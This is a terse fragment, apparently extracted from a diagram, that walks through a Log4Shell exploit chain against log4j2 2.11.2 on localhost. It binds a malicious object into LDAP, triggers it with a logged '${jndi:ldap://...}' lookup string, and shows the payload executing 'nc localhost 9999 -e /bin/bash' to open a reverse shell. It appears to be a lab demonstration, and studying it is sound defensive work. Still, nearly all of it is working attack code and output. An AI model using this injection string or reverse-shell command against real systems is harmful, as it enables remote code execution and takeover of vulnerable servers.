 localhost
0
exploit.v2.JNDIBind
Exploit e = new Exploit();
context.bind("cn=malicious-exploit,dc=brochain", e);
OpenLDAP
Listening on localhost:1389
1
log4j2 2.11.2
2
logger.info("${jndi:ldap://localhost:389/cn=malicious-exploit,dc=brochain}");
3
logs
INFO  exploit.v2.Log4j2Lookup -
exploit.v2.Exploit@4b8ee4de
4
nc -lp 9999
Runtime.getRuntime().exec("nc localhost 9999 -e /bin/bash");